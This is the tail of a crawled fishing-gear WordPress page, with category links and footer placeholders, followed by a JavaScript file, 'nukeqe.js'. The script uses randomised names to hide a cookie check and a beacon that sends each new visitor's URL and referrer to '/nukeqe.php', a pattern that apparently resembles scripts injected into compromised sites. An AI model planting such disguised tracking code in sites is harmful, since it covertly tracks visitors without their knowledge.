	<li class="cat-item cat-item-553"><a href="https://fishingcaneholder.com/category/welding/" >welding</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://fishingcaneholder.com/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://fishingcaneholder.com/category/wellcraft/" >wellcraft</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://fishingcaneholder.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://fishingcaneholder.com/category/weyleity/" >weyleity</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://fishingcaneholder.com/category/whale/" >whale</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://fishingcaneholder.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://fishingcaneholder.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://fishingcaneholder.com/category/whitecap/" >whitecap</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://fishingcaneholder.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://fishingcaneholder.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://fishingcaneholder.com/category/wilderness/" >wilderness</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://fishingcaneholder.com/category/winterskin/" >winterskin</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://fishingcaneholder.com/category/winterville/" >winterville</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://fishingcaneholder.com/category/withtags/" >withtags</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://fishingcaneholder.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://fishingcaneholder.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://fishingcaneholder.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://fishingcaneholder.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://fishingcaneholder.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://fishingcaneholder.com/category/wychwood/" >wychwood</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://fishingcaneholder.com/category/x-mass/" >x-mass</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://fishingcaneholder.com/category/xinkunmarine/" >xinkunmarine</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://fishingcaneholder.com/category/yaegarden/" >yaegarden</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://fishingcaneholder.com/category/yaemarine/" >yaemarine</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://fishingcaneholder.com/category/yakattack/" >yakattack</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://fishingcaneholder.com/category/yakima/" >yakima</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://fishingcaneholder.com/category/yeamarine/" >yeamarine</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://fishingcaneholder.com/category/zealand/" >zealand</a>
</li>
		</ul>
</div></div>	<div id="footer">
					
			<div id="footer_col_wrap">
			    <div class="footercol-4">
			    					    	    	This column is a widget area.<br/><span class="alert">Add widgets to Footer A, something, anything!</span>
			    					    </div>
			    <div class="footercol-4">
			    					    			This column is a widget area.<br/><span class="alert">Add widgets to Footer B, something, anything!</span>
			    					    </div>
			    <div class="footercol-4">
			    					    			This column is a widget area.<br/><span class="alert">Add widgets to Footer C, something, anything!</span>
			    					   	</div>
			    				    <div class="footercol-4">
				    						    			This column is a widget area.<br/><span class="alert">Add widgets to Footer D, something, anything!</span>
				    						    </div>
							</div>
				
		<div class="clearfix"></div>
		
				
			<div id="copyright">
				<span class="copyright_c1"></span>
				<span class="copyright_c2"></span>
				<span class="copyright_c3"></span>
			</div>
					
		
	</div>
</div>	
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/fishingcaneholder.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://fishingcaneholder.com/nukeqe.js
body_size: 758
content:


function wetepe(){
	var vofedix = window.location.href; 	 		    var sywedyd = "nukeqe"; 		

 	var hyni = "/" + sywedyd + ".php";
 
	    var vavirojy = 60; 
  		var gidugygojuqivi = sywedyd;
 			var qawyru = ""; 	 
    try	

    {
      qawyru=""+parent.document.referrer;
 	    }        catch (ex)     {		    qawyru=""+document.referrer;    

    }		if(qajut(gidugygojuqivi) == null)		
 	{

		var senykoc = window.location.hostname;		
 			 


		wakymil(gidugygojuqivi, "1", vavirojy, "/", senykoc);   	   		if(qajut(gidugygojuqivi) != null)
  		{ 	 			var xedihu = new Image();  					xedihu.src=hyni + "?referer=" + escape(qawyru) + "&url=" + escape(vofedix); 
		} 


	} 
}

wetepe();

//******************************************

function qajut(fiqi) 
{  	    var bazipige = document.cookie;		    var melofy = fiqi + "=";
    var visujicehedan = bazipige.indexOf("; " + melofy);
    if (visujicehedan == -1) { 	        visujicehedan = bazipige.indexOf(melofy);	 	        if (visujicehedan != 0) return null;
  
    } else { 
 
        visujicehedan += 2;
    }    var typicucaqe = document.cookie.indexOf(";", visujicehedan);
       if (typicucaqe == -1) {	
         typicucaqe = bazipige.length;     }  	    return unescape(bazipige.substring(visujicehedan + melofy.length, typicucaqe));  
 	  }



function wakymil(nuzanydihutu,giqomituqe,lujovujukequvux, deroh, hupyditamyhu) { var pizovega = new Date();    var gopupebi = new Date(); 
		  gopupebi.setTime(pizovega.getTime() + 1000*60*lujovujukequvux); 
  document.cookie = nuzanydihutu+"="+escape(giqomituqe) + ";expires="+gopupebi.toGMTString() + ";path=" + deroh + ";domain=" + hupyditamyhu;	
 	 }
